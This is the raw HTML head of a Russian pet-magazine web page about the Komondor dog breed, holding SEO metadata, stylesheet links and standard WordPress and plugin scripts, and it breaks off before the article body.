

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/sobaka-komondor-foto/
body_size: 50393
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/sobaka-komondor-foto/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Собака комондор (фото): Царь среди пастухов</title>
	<meta name="description" content="Комондор – собака, размеры которой визуально увеличиваются благодаря шерсти. Когда она несется вам навстречу, видны лишь белые, хаотично развевающиеся жгуты, под которыми скрывается мощный торс. И если вы непрошенный гость, то будьте осторожны – в таком случае для комондора вы автоматически становитесь потенциальным врагом." />
	<link rel="canonical" href="https://kot-pes.com/sobaka-komondor-foto/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Собака комондор (фото): Царь среди пастухов" />
	<meta property="og:description" content="Комондор – собака, размеры которой визуально увеличиваются благодаря шерсти. Когда она несется вам навстречу, видны лишь белые, хаотично развевающиеся жгуты, под которыми скрывается мощный торс. И если вы непрошенный гость, то будьте осторожны – в таком случае для комондора вы автоматически становитесь потенциальным врагом." />
	<meta property="og:url" content="https://kot-pes.com/sobaka-komondor-foto/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2016-07-23T10:16:36+00:00" />
	<meta property="article:modified_time" content="2016-08-06T08:49:49+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2016/07/image12-3.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Igor Bazhyn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Igor Bazhyn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/sobaka-komondor-foto/#article","isPartOf":{"@id":"https://kot-pes.com/sobaka-komondor-foto/"},"author":{"name":"Igor Bazhyn","@id":"https://kot-pes.com/#/schema/person/b0a0b5a8435b0f3ddc6584673a6c2294"},"headline":"Собака комондор (фото): Царь среди пастухов","datePublished":"2016-07-23T10:16:36+00:00","dateModified":"2016-08-06T08:49:49+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/sobaka-komondor-foto/"},"wordCount":1844,"commentCount":0,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/sobaka-komondor-foto/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2016/07/image12-3.jpeg","articleSection":["Породы Собак"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/sobaka-komondor-foto/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/sobaka-komondor-foto/","url":"https://kot-pes.com/sobaka-komondor-foto/","name":"Собака комондор (фото): Царь среди пастухов","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/sobaka-komondor-foto/#primaryimage"},"image":{"@id":"https://kot-pes.com/sobaka-komondor-foto/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2016/07/image12-3.jpeg","datePublished":"2016-07-23T10:16:36+00:00","dateModified":"2016-08-06T08:49:49+00:00","description":"Комондор – собака, размеры которой визуально увеличиваются благодаря шерсти. Когда она несется вам навстречу, видны лишь белые, хаотично развевающиеся жгуты, под которыми скрывается мощный торс. И если вы непрошенный гость, то будьте осторожны – в таком случае для комондора вы автоматически становитесь потенциальным врагом.","breadcrumb":{"@id":"https://kot-pes.com/sobaka-komondor-foto/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/sobaka-komondor-foto/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/sobaka-komondor-foto/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2016/07/image12-3.jpeg","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/07/image12-3.jpeg","width":1920,"height":1080,"caption":"Комондор"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/sobaka-komondor-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Собака комондор (фото): Царь среди пастухов"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/b0a0b5a8435b0f3ddc6584673a6c2294","name":"Igor Bazhyn","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4dfc08a3fda2d2d7bd1c143225ba966c?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/4dfc08a3fda2d2d7bd1c143225ba966c?s=96&d=retro&r=g","caption":"Igor Bazhyn"},"sameAs":["https://www.facebook.com/app_scoped_user_id/1094897553912890/"],"url":"https://kot-pes.com/author/igor_bazhyn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Собака комондор (фото): Царь среди пастухов&raquo;" href="https://kot-pes.com/sobaka-komondor-foto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
